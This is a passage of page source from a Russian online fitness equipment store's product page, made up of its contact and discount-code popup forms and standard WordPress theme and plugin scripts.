<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="226"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="195"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="102"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/ellipticheskij-trenazher-applegate-x23-m/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="83"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"649be90f7a","nonce_ajax_view":"7c0c8123fd","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
